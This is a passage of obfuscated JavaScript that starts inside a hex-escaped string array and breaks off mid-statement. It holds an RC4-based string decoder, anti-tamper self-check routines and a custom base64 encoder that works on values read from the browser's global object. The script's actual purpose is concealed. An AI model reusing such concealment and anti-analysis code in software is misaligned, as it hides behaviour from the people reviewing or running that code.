x72\x62\x43\x76\x79\x54\x43\x74\x73\x4b\x46\x58\x43\x52\x54\x77\x37\x49\x3d','\x66\x43\x4e\x32\x43\x6b\x73\x3d','\x77\x37\x6b\x33\x41\x67\x3d\x3d','\x64\x54\x2f\x44\x6d\x78\x4a\x35\x77\x37\x72\x43\x73\x77\x3d\x3d','\x77\x36\x66\x44\x6b\x73\x4b\x76\x77\x71\x38\x79\x77\x36\x34\x3d','\x77\x37\x7a\x44\x6e\x73\x4b\x76\x77\x71\x77\x70\x77\x37\x45\x78\x41\x4d\x4b\x6a\x77\x35\x70\x33\x77\x6f\x70\x53\x48\x63\x4f\x48\x65\x47\x73\x3d','\x63\x41\x35\x76\x64\x38\x4b\x2f\x77\x71\x7a\x44\x75\x53\x68\x43\x49\x51\x3d\x3d','\x5a\x43\x4e\x73\x46\x6b\x6e\x44\x6b\x63\x4b\x37\x77\x37\x44\x43\x6a\x63\x4b\x6e\x77\x36\x41\x34\x77\x34\x64\x6e\x64\x4d\x4b\x34\x77\x70\x50\x44\x68\x38\x4b\x34\x77\x71\x34\x52\x77\x70\x62\x44\x6d\x63\x4f\x35\x54\x73\x4f\x4c\x77\x71\x52\x59\x64\x73\x4b\x48\x77\x6f\x54\x43\x6e\x6a\x50\x43\x6d\x31\x44\x43\x6d\x73\x4f\x66\x77\x71\x6f\x56','\x66\x73\x4f\x65\x77\x36\x72\x43\x6c\x38\x4b\x47','\x77\x35\x35\x5a\x44\x6d\x30\x50\x77\x70\x33\x44\x74\x63\x4b\x55\x77\x72\x77\x45\x77\x34\x48\x44\x6c\x38\x4f\x67','\x77\x36\x48\x43\x72\x63\x4f\x66\x64\x69\x44\x43\x70\x41\x3d\x3d','\x62\x52\x58\x44\x6e\x63\x4f\x30\x77\x37\x67\x3d','\x77\x37\x66\x44\x74\x38\x4f\x67\x77\x6f\x58\x43\x68\x77\x6e\x43\x71\x77\x4c\x44\x71\x73\x4f\x4e\x77\x34\x73\x6b\x77\x6f\x38\x4e\x77\x36\x76\x43\x6c\x73\x4b\x4e\x49\x63\x4f\x68\x55\x54\x68\x33\x77\x71\x77\x50\x53\x38\x4b\x42\x64\x44\x37\x44\x76\x38\x4f\x79\x50\x63\x4f\x39\x77\x36\x72\x44\x72\x78\x6a\x43\x69\x67\x6a\x43\x69\x31\x4d\x3d','\x77\x34\x30\x62\x4a\x79\x34\x6a','\x50\x7a\x48\x44\x6c\x73\x4b\x63\x77\x36\x72\x43\x72\x54\x38\x70\x4f\x38\x4f\x58\x77\x6f\x44\x44\x67\x6c\x6b\x3d','\x77\x34\x6c\x59\x43\x6e\x45\x71','\x77\x36\x33\x43\x76\x73\x4f\x49\x63\x53\x50\x43\x74\x73\x4f\x50\x77\x70\x66\x44\x73\x69\x33\x43\x75\x73\x4b\x38\x53\x38\x4f\x58\x77\x36\x6f\x6c\x77\x70\x52\x49\x77\x36\x58\x43\x6c\x6a\x48\x43\x69\x38\x4b\x58\x4d\x73\x4f\x68\x4d\x46\x41\x6a\x77\x71\x76\x44\x69\x6a\x30\x31\x44\x46\x67\x7a\x56\x6c\x68\x66\x77\x37\x38\x3d','\x4e\x38\x4f\x38\x49\x4d\x4b\x71\x77\x34\x51\x45\x77\x6f\x4e\x6a\x4d\x4d\x4f\x54\x77\x34\x56\x69\x77\x37\x55\x3d','\x4d\x42\x33\x44\x68\x38\x4b\x66\x77\x35\x7a\x43\x74\x77\x3d\x3d','\x77\x6f\x56\x4b\x52\x73\x4f\x4f\x77\x35\x4d\x3d','\x50\x41\x37\x44\x6b\x4d\x4b\x59\x77\x35\x2f\x43\x70\x63\x4b\x6d\x77\x6f\x2f\x44\x68\x55\x73\x59\x4d\x6c\x38\x46\x77\x37\x58\x43\x68\x57\x6c\x55\x77\x72\x59\x53\x77\x72\x44\x43\x71\x38\x4b\x79\x41\x77\x56\x46\x48\x63\x4b\x50\x4f\x48\x2f\x44\x70\x32\x49\x70\x77\x6f\x76\x44\x6f\x54\x68\x53\x77\x37\x7a\x43\x6b\x67\x7a\x43\x6c\x78\x6e\x44\x6d\x55\x54\x43\x72\x48\x49\x3d','\x46\x30\x49\x30\x4d\x73\x4f\x6b\x77\x6f\x34\x3d','\x55\x6b\x67\x6a\x77\x72\x58\x44\x6f\x4d\x4b\x70\x54\x41\x3d\x3d','\x77\x6f\x45\x70\x58\x38\x4b\x6a\x77\x71\x48\x43\x71\x6a\x68\x6e\x77\x34\x52\x4e\x77\x71\x64\x48\x55\x38\x4b\x54\x57\x56\x56\x53\x50\x73\x4f\x43\x44\x63\x4f\x79\x77\x71\x76\x44\x6e\x30\x70\x57','\x62\x43\x52\x73\x77\x71\x49\x33\x54\x63\x4f\x66\x42\x57\x38\x77\x61\x73\x4b\x59\x57\x6c\x35\x51','\x50\x42\x68\x49\x4c\x31\x62\x44\x6f\x67\x3d\x3d','\x56\x68\x63\x41\x77\x70\x6e\x44\x6a\x67\x3d\x3d','\x65\x63\x4b\x36\x4e\x46\x56\x4a\x5a\x58\x37\x43\x6a\x63\x4b\x79\x58\x63\x4b\x33\x55\x42\x73\x5a\x77\x71\x50\x44\x6e\x54\x6f\x2f\x77\x71\x37\x43\x6e\x69\x76\x43\x70\x63\x4b\x51\x47\x6e\x51\x42\x77\x71\x4c\x44\x6d\x38\x4f\x70\x77\x71\x73\x3d','\x77\x34\x50\x43\x6d\x63\x4b\x59\x77\x36\x58\x43\x6f\x67\x3d\x3d','\x65\x38\x4b\x4a\x77\x70\x34\x5a\x77\x6f\x31\x4f\x4e\x67\x63\x65\x77\x36\x6a\x44\x75\x38\x4b\x78\x51\x77\x3d\x3d','\x44\x43\x4a\x42\x4e\x4d\x4f\x37\x4a\x51\x3d\x3d','\x77\x37\x38\x47\x55\x47\x41\x72\x64\x4d\x4f\x2b\x77\x70\x58\x44\x68\x4d\x4f\x46\x62\x4d\x4f\x45\x77\x37\x70\x73\x77\x6f\x38\x35\x4c\x4d\x4b\x64\x77\x35\x76\x43\x70\x4d\x4b\x53\x77\x36\x56\x54\x53\x38\x4b\x77\x45\x38\x4f\x61\x59\x63\x4f\x35\x77\x6f\x33\x44\x6c\x63\x4b\x67','\x77\x34\x58\x43\x6c\x4d\x4b\x56\x77\x36\x54\x43\x6f\x63\x4f\x43\x47\x73\x4f\x2b','\x4e\x79\x68\x74\x54\x52\x6e\x43\x70\x73\x4b\x79\x77\x36\x37\x43\x76\x42\x4c\x44\x73\x56\x6f\x46\x46\x73\x4f\x4f\x5a\x4d\x4b\x34\x45\x67\x6c\x49\x77\x6f\x6e\x43\x70\x67\x3d\x3d','\x65\x54\x4a\x32\x46\x6c\x6f\x3d','\x77\x72\x50\x43\x71\x63\x4f\x30','\x4b\x54\x44\x44\x6c\x73\x4b\x50\x77\x35\x2f\x43\x72\x78\x38\x72\x4b\x73\x4f\x2b\x77\x6f\x54\x44\x6d\x45\x77\x3d','\x77\x72\x77\x6f\x58\x67\x3d\x3d','\x66\x42\x58\x44\x6e\x77\x3d\x3d','\x77\x71\x41\x33\x58\x51\x3d\x3d','\x4c\x52\x70\x54\x77\x71\x55\x7a\x54\x63\x4f\x62\x47\x57\x68\x79\x61\x63\x4b\x31\x61\x55\x31\x47\x49\x31\x72\x44\x70\x44\x56\x47\x59\x58\x76\x43\x6f\x69\x76\x44\x73\x47\x34\x53\x77\x36\x2f\x44\x6e\x4d\x4f\x4b\x4f\x63\x4f\x6c\x63\x38\x4b\x66','\x77\x37\x6a\x43\x6d\x63\x4b\x41\x77\x37\x67\x3d','\x77\x35\x6a\x44\x70\x73\x4b\x77\x77\x70\x62\x44\x70\x4d\x4b\x4a','\x77\x36\x4a\x79\x45\x6c\x33\x43\x6d\x38\x4f\x57\x56\x55\x64\x5a\x77\x70\x77\x57\x77\x6f\x45\x69\x52\x38\x4f\x56\x77\x34\x31\x4d\x77\x35\x52\x6b\x65\x51\x5a\x78\x77\x37\x38\x46\x47\x78\x39\x79\x77\x35\x4c\x43\x6b\x73\x4f\x6c\x47\x51\x49\x33\x77\x34\x78\x42\x51\x38\x4f\x49\x62\x38\x4b\x6e\x4d\x41\x3d\x3d','\x77\x37\x6a\x44\x67\x73\x4b\x6a\x77\x72\x73\x79\x77\x37\x51\x3d','\x54\x6b\x73\x78','\x77\x36\x45\x53\x56\x57\x45\x3d','\x51\x4d\x4b\x49\x4b\x67\x3d\x3d','\x77\x6f\x62\x43\x76\x4d\x4f\x6f','\x42\x73\x4f\x6e\x77\x37\x68\x75\x77\x36\x77\x73\x77\x71\x62\x43\x6b\x56\x33\x44\x74\x51\x73\x3d','\x50\x43\x51\x5a\x77\x72\x30\x3d','\x62\x52\x50\x44\x6b\x38\x4f\x37','\x57\x38\x4f\x6d\x77\x37\x56\x4f\x77\x36\x77\x73','\x4c\x77\x59\x51\x61\x68\x54\x43\x6f\x48\x77\x79\x41\x4d\x4f\x47\x59\x44\x45\x72\x77\x71\x50\x44\x71\x73\x4b\x43\x77\x36\x31\x54\x49\x38\x4f\x55\x41\x79\x63\x44\x77\x35\x66\x43\x68\x63\x4f\x66\x4c\x6e\x4a\x44\x77\x35\x6e\x43\x73\x58\x44\x44\x6c\x33\x37\x44\x73\x45\x6e\x43\x6f\x73\x4b\x38\x77\x34\x4c\x44\x75\x38\x4b\x61\x52\x63\x4b\x34\x5a\x4d\x4f\x75\x4f\x78\x68\x50\x77\x35\x4c\x44\x69\x31\x42\x41\x77\x6f\x41\x71\x44\x68\x73\x4c\x52\x6b\x33\x44\x6b\x63\x4f\x4b\x50\x48\x37\x43\x68\x38\x4b\x45','\x59\x6a\x77\x39','\x46\x43\x48\x44\x71\x51\x3d\x3d','\x63\x69\x73\x75','\x77\x72\x70\x68\x77\x6f\x77\x3d','\x77\x71\x48\x43\x76\x73\x4f\x53\x77\x6f\x33\x44\x6a\x77\x45\x50\x4b\x63\x4b\x43\x77\x36\x38\x4d\x77\x72\x6a\x43\x76\x67\x3d\x3d','\x53\x30\x6b\x78','\x56\x7a\x4a\x73','\x45\x73\x4b\x34\x77\x72\x30\x3d','\x49\x63\x4b\x6c\x77\x72\x49\x46\x77\x71\x39\x49\x49\x78\x6f\x66\x77\x34\x44\x44\x75\x38\x4b\x61\x63\x47\x72\x43\x76\x4d\x4b\x6e\x63\x31\x39\x65\x64\x6e\x70\x72\x64\x41\x50\x44\x75\x6c\x6a\x43\x6b\x63\x4f\x63\x77\x34\x7a\x44\x6c\x42\x4d\x47\x59\x4d\x4f\x41','\x77\x6f\x56\x4d\x53\x4d\x4f\x42','\x4e\x41\x56\x53\x4c\x30\x50\x44\x74\x6e\x6f\x3d','\x49\x38\x4b\x38\x77\x71\x45\x3d','\x50\x53\x76\x44\x6e\x63\x4b\x4b\x77\x34\x54\x43\x76\x51\x3d\x3d','\x77\x71\x67\x76\x58\x38\x4b\x6b\x77\x71\x50\x43\x76\x44\x6c\x31','\x4f\x67\x39\x50\x4c\x30\x33\x44\x76\x58\x6f\x3d','\x56\x77\x48\x44\x70\x33\x6e\x44\x68\x38\x4b\x31\x62\x68\x6e\x43\x70\x51\x3d\x3d','\x63\x38\x4b\x75\x4d\x4d\x4b\x6f\x4a\x73\x4f\x7a\x77\x71\x73\x3d','\x77\x35\x63\x56\x4c\x41\x3d\x3d','\x57\x67\x51\x58\x77\x6f\x62\x44\x6a\x44\x70\x68\x77\x34\x54\x44\x75\x67\x3d\x3d','\x51\x53\x35\x73\x48\x43\x56\x34\x49\x38\x4f\x51\x77\x71\x2f\x43\x6b\x63\x4b\x32\x77\x37\x42\x55\x77\x6f\x37\x43\x73\x63\x4b\x38\x77\x6f\x55\x68','\x77\x36\x37\x44\x70\x73\x4b\x71\x77\x70\x63\x3d','\x4b\x4d\x4b\x32\x77\x72\x4c\x44\x73\x38\x4b\x68\x77\x70\x6b\x6a','\x77\x72\x2f\x44\x69\x38\x4f\x32\x77\x72\x52\x77\x77\x37\x6f\x71\x47\x38\x4f\x2f\x77\x34\x6b\x6e\x77\x70\x63\x4e\x4e\x63\x4b\x65','\x50\x4d\x4b\x6a\x77\x71\x72\x44\x6a\x73\x4b\x38','\x46\x77\x55\x50','\x53\x38\x4b\x4f\x77\x72\x30\x3d','\x77\x37\x58\x43\x6a\x67\x4d\x47\x49\x48\x66\x44\x6c\x78\x62\x43\x6e\x45\x49\x3d','\x57\x7a\x42\x53','\x41\x63\x4b\x38\x77\x34\x41\x6b\x66\x44\x30\x3d','\x77\x70\x46\x70\x77\x34\x30\x3d','\x56\x77\x30\x41\x77\x70\x33\x44\x71\x69\x38\x3d','\x77\x71\x63\x64\x65\x77\x3d\x3d','\x42\x38\x4b\x46\x77\x6f\x38\x3d','\x77\x71\x54\x43\x6c\x6c\x66\x44\x6d\x4d\x4b\x33\x44\x57\x72\x44\x6f\x56\x39\x75','\x5a\x79\x37\x44\x6d\x67\x3d\x3d','\x41\x69\x56\x43\x4c\x38\x4f\x57\x4e\x41\x3d\x3d','\x77\x34\x37\x44\x6f\x4d\x4f\x45','\x61\x38\x4f\x58\x77\x36\x66\x43\x6b\x4d\x4b\x69\x77\x34\x67\x3d','\x4e\x4d\x4f\x4d\x45\x41\x3d\x3d'];(function(_0x26c728,_0x38d693){var _0x91cdd6=function(_0x36af80){while(--_0x36af80){_0x26c728['\x70\x75\x73\x68'](_0x26c728['\x73\x68\x69\x66\x74']());}};var _0x18ebbb=function(){var _0xfddee2={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37c432,_0x2f23a8,_0x416bda,_0x4e5dcf){_0x4e5dcf=_0x4e5dcf||{};var _0x51cc89=_0x2f23a8+'\x3d'+_0x416bda;var _0x47b6b1=0x0;for(var _0x47b6b1=0x0,_0x2e9201=_0x37c432['\x6c\x65\x6e\x67\x74\x68'];_0x47b6b1<_0x2e9201;_0x47b6b1++){var _0x22a61c=_0x37c432[_0x47b6b1];_0x51cc89+='\x3b\x20'+_0x22a61c;var _0x3e557b=_0x37c432[_0x22a61c];_0x37c432['\x70\x75\x73\x68'](_0x3e557b);_0x2e9201=_0x37c432['\x6c\x65\x6e\x67\x74\x68'];if(_0x3e557b!==!![]){_0x51cc89+='\x3d'+_0x3e557b;}}_0x4e5dcf['\x63\x6f\x6f\x6b\x69\x65']=_0x51cc89;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4eaa1b,_0xa3379e){_0x4eaa1b=_0x4eaa1b||function(_0x48c4b8){return _0x48c4b8;};var _0x27e820=_0x4eaa1b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xa3379e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2afcf0=function(_0x3f2921,_0x358e09){_0x3f2921(++_0x358e09);};_0x2afcf0(_0x91cdd6,_0x38d693);return _0x27e820?decodeURIComponent(_0x27e820[0x1]):undefined;}};var _0x5d8355=function(){var _0x40cbb7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x40cbb7['\x74\x65\x73\x74'](_0xfddee2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xfddee2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d8355;var _0xf05bf3='';var _0x3781ce=_0xfddee2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3781ce){_0xfddee2['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3781ce){_0xf05bf3=_0xfddee2['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xfddee2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x18ebbb();}(_0x4ec6,0x1a1));var _0x64ec=function(_0x26c728,_0x38d693){_0x26c728=_0x26c728-0x0;var _0x91cdd6=_0x4ec6[_0x26c728];if(_0x64ec['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5b509a=function(){return this;};var _0x18ebbb=_0x5b509a();var _0xfddee2='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x18ebbb['\x61\x74\x6f\x62']||(_0x18ebbb['\x61\x74\x6f\x62']=function(_0x37c432){var _0x2f23a8=String(_0x37c432)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x416bda=0x0,_0x4e5dcf,_0x51cc89,_0x11673e=0x0,_0x47b6b1='';_0x51cc89=_0x2f23a8['\x63\x68\x61\x72\x41\x74'](_0x11673e++);~_0x51cc89&&(_0x4e5dcf=_0x416bda%0x4?_0x4e5dcf*0x40+_0x51cc89:_0x51cc89,_0x416bda++%0x4)?_0x47b6b1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4e5dcf>>(-0x2*_0x416bda&0x6)):0x0){_0x51cc89=_0xfddee2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x51cc89);}return _0x47b6b1;});}());var _0x2e9201=function(_0x22a61c,_0x3e557b){var _0x4eaa1b=[],_0xa3379e=0x0,_0x48c4b8,_0x27e820='',_0x2afcf0='';_0x22a61c=atob(_0x22a61c);for(var _0x3f2921=0x0,_0x358e09=_0x22a61c['\x6c\x65\x6e\x67\x74\x68'];_0x3f2921<_0x358e09;_0x3f2921++){_0x2afcf0+='\x25'+('\x30\x30'+_0x22a61c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f2921)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x22a61c=decodeURIComponent(_0x2afcf0);for(var _0x5d8355=0x0;_0x5d8355<0x100;_0x5d8355++){_0x4eaa1b[_0x5d8355]=_0x5d8355;}for(_0x5d8355=0x0;_0x5d8355<0x100;_0x5d8355++){_0xa3379e=(_0xa3379e+_0x4eaa1b[_0x5d8355]+_0x3e557b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d8355%_0x3e557b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48c4b8=_0x4eaa1b[_0x5d8355];_0x4eaa1b[_0x5d8355]=_0x4eaa1b[_0xa3379e];_0x4eaa1b[_0xa3379e]=_0x48c4b8;}_0x5d8355=0x0;_0xa3379e=0x0;for(var _0x40cbb7=0x0;_0x40cbb7<_0x22a61c['\x6c\x65\x6e\x67\x74\x68'];_0x40cbb7++){_0x5d8355=(_0x5d8355+0x1)%0x100;_0xa3379e=(_0xa3379e+_0x4eaa1b[_0x5d8355])%0x100;_0x48c4b8=_0x4eaa1b[_0x5d8355];_0x4eaa1b[_0x5d8355]=_0x4eaa1b[_0xa3379e];_0x4eaa1b[_0xa3379e]=_0x48c4b8;_0x27e820+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x22a61c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40cbb7)^_0x4eaa1b[(_0x4eaa1b[_0x5d8355]+_0x4eaa1b[_0xa3379e])%0x100]);}return _0x27e820;};_0x64ec['\x72\x63\x34']=_0x2e9201;_0x64ec['\x64\x61\x74\x61']={};_0x64ec['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf05bf3=_0x64ec['\x64\x61\x74\x61'][_0x26c728];if(_0xf05bf3===undefined){if(_0x64ec['\x6f\x6e\x63\x65']===undefined){var _0x3781ce=function(_0x1f58d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1f58d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3c3dcf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3c3dcf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x44e6df){if(!Boolean(~_0x44e6df)){return _0x44e6df;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4cd2d1){for(var _0x3b2314=0x0,_0xe89f9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3b2314<_0xe89f9;_0x3b2314++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xe89f9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4cd2d1(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3781ce(_0x64ec)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x64ec['\x6f\x6e\x63\x65']=!![];}_0x91cdd6=_0x64ec['\x72\x63\x34'](_0x91cdd6,_0x38d693);_0x64ec['\x64\x61\x74\x61'][_0x26c728]=_0x91cdd6;}else{_0x91cdd6=_0xf05bf3;}return _0x91cdd6;};(function(){var _0x1d2c95=function(){var _0x26c728=!![];return function(_0x38d693,_0x91cdd6){var _0x36af80=_0x26c728?function(){if(_0x91cdd6){var _0x56ca07=_0x91cdd6['\x61\x70\x70\x6c\x79'](_0x38d693,arguments);_0x91cdd6=null;return _0x56ca07;}}:function(){};_0x26c728=![];return _0x36af80;};}();var _0x53f057={'\x45\x57\x52':function _0x4175c3(_0x541735,_0x430b4){return _0x541735(_0x430b4);},'\x72\x6c\x62':function _0xbf84c4(_0x4be30a,_0x492ceb){return _0x4be30a<_0x492ceb;},'\x71\x65\x43':function _0x5de7f7(_0x2a47de){return _0x2a47de();},'\x48\x7a\x56':function _0x2fffbc(_0x2e0bb0,_0xa975d4){return _0x2e0bb0*_0xa975d4;},'\x4f\x63\x49':function _0x519ca9(_0x37c318,_0x43a074){return _0x37c318+_0x43a074;},'\x4d\x7a\x49':function _0x350576(_0x2e1a32,_0x137337){return _0x2e1a32+_0x137337;},'\x71\x46\x65':function _0x342a23(_0x2a612e,_0x1c0183){return _0x2a612e!==_0x1c0183;},'\x75\x72\x64':function _0x3a1b62(_0x119754,_0x184037){return _0x119754+_0x184037;},'\x6a\x45\x69':function _0x14948a(_0x1aa804,_0x17eae0){return _0x1aa804===_0x17eae0;},'\x44\x52\x4f':function _0x4707aa(_0x25c896,_0x422b55){return _0x25c896%_0x422b55;},'\x77\x4e\x43':function _0x5db7f1(_0x266f37,_0x21ced8){return _0x266f37(_0x21ced8);},'\x52\x69\x72':function _0x20eea3(_0x2f70f6,_0xefe4e4){return _0x2f70f6>_0xefe4e4;},'\x68\x6d\x56':function _0x46235a(_0x227d62,_0xb05b70){return _0x227d62-_0xb05b70;},'\x70\x51\x76':function _0x24ac9e(_0x442734,_0x30e84c){return _0x442734==_0x30e84c;},'\x6b\x71\x74':function _0x4d21e6(_0x2de64e,_0x1b0bb4){return _0x2de64e==_0x1b0bb4;},'\x77\x59\x4c':function _0x58517f(_0x301c78,_0x20d0b5){return _0x301c78==_0x20d0b5;},'\x54\x6b\x4a':function _0x2a9a89(_0x56ceed,_0xd60ff3){return _0x56ceed==_0xd60ff3;},'\x52\x55\x56':function _0x2894ba(_0x4f6408,_0x228392){return _0x4f6408==_0x228392;},'\x42\x4d\x49':function _0x50139b(_0x4f72a4,_0x37c346){return _0x4f72a4==_0x37c346;},'\x50\x49\x74':function _0x8a81e4(_0x32ad10,_0x201ada){return _0x32ad10+_0x201ada;},'\x61\x68\x66':function _0x3b3f44(_0x44f59b,_0x5bcc43){return _0x44f59b(_0x5bcc43);},'\x46\x4e\x4f':function _0x4115dd(_0x477092,_0x122968){return _0x477092(_0x122968);}};var _0x579554=this[_0x64ec('0x0', '\x55\x5b\x34\x21')];var _0x5debf7=_0x579554[_0x64ec('0x1', '\x42\x67\x48\x34')];var _0x195123='';var _0x17ef16='';if(typeof _0x579554[_0x64ec('0x2', '\x41\x58\x6a\x74')]!==_0x64ec('0x3', '\x54\x7a\x46\x29')){_0x195123=_0x579554[_0x64ec('0x4', '\x46\x76\x5b\x30')];_0x17ef16=_0x195123[_0x64ec('0x5', '\x6d\x78\x32\x6d')];}var _0x4390f1=_0x579554[_0x64ec('0x6', '\x67\x5a\x58\x35')];var _0x325bc5=_0x579554[_0x64ec('0x7', '\x55\x34\x72\x4d')];var _0x5944cb=new _0x579554[_0x64ec('0x8', '\x5b\x25\x71\x63')]()[_0x64ec('0x9', '\x64\x32\x32\x29')]();var _0x336d47='';function _0x3bde7c(_0x215db1){var _0x440ad2={'\x49\x55\x79':function _0xf1ddcd(_0x2c807b,_0x40ff92){return _0x2c807b<_0x40ff92;},'\x45\x74\x46':function _0x260e6a(_0x65d9cd,_0xac079d){return _0x65d9cd&_0xac079d;},'\x51\x72\x48':function _0x142ab8(_0x550eb8,_0xe93045){return _0x550eb8==_0xe93045;},'\x57\x76\x52':function _0x3ba2ef(_0x5af1a8,_0x4acfef){return _0x5af1a8>>_0x4acfef;},'\x72\x58\x42':function _0x1fe8b0(_0x50df05,_0xd2311b){return _0x50df05<<_0xd2311b;},'\x76\x43\x55':function _0x4e0286(_0x421b34,_0x5df2ba){return _0x421b34|_0x5df2ba;},'\x78\x46\x4c':function _0x3f0549(_0x877332,_0x32bfab){return _0x877332&_0x32bfab;},'\x63\x41\x46':function _0x595eaf(_0x3586f0,_0x17f5ed){return _0x3586f0&_0x17f5ed;},'\x78\x59\x6a':function _0x404248(_0x3ca4f8,_0x345006){return _0x3ca4f8&_0x345006;},'\x4f\x69\x7a':function _0x2a284d(_0x4c2481,_0x383ae1){return _0x4c2481&_0x383ae1;},'\x51\x77\x75':function _0x559e4b(_0x48648c,_0x2e1a77){return _0x48648c&_0x2e1a77;}};var _0x50e65e=_0x64ec('0xa', '\x42\x35\x28\x64')[_0x64ec('0xb', '\x64\x32\x32\x29')]('\x7c'),_0xb3b9d8=0x0;while(!![]){switch(_0x50e65e[_0xb3b9d8++]){case'\x30':_0x3a8921=0x0;continue;case'\x31':return _0x394402;continue;case'\x32':_0x394402='';continue;case'\x33':while(_0x440ad2[_0x64ec('0xc', '\x5e\x4a\x59\x42')](_0x3a8921,_0x17bcbf)){_0x548fe8=_0x440ad2[_0x64ec('0xd', '\x68\x5d\x56\x59')](_0x215db1[_0x64ec('0xe', '\x58\x6b\x53\x2a')](_0x3a8921++),0xff);if(_0x440ad2[_0x64ec('0xf', '\x35\x55\x7a\x6c')](_0x3a8921,_0x17bcbf)){_0x394402+=_0x1b6e40[_0x64ec('0x10', '\x78\x53\x5b\x4e')](_0x440ad2[_0x64ec('0x11', '\x36\x70\x50\x43')](_0x548fe8,0x2));_0x394402+=_0x1b6e40[_0x64ec('0x12', '\x67\x5a\x58\x35')](_0x440ad2[_0x64ec('0x13', '\x70\x69\x6d\x51')](_0x440ad2[_0x64ec('0x14', '\x63\x6d\x5b\x68')](_0x548fe8,0x3),0x4));_0x394402+='\x3d\x3d';break;}_0x591226=_0x215db1[_0x64ec('0x15', '\x5d\x5d\x54\x72')](_0x3a8921++);if(_0x440ad2[_0x64ec('0x16', '\x55\x55\x32\x45')](_0x3a8921,_0x17bcbf)){_0x394402+=_0x1b6e40[_0x64ec('0x17', '\x52\x34\x53\x35')](_0x440ad2[_0x64ec('0x18', '\x65\x41\x5e\x70')](_0x548fe8,0x2));_0x394402+=_0x1b6e40[_0x64ec('0x19', '\x40\x26\x61\x79')](_0x440ad2[_0x64ec('0x1a', 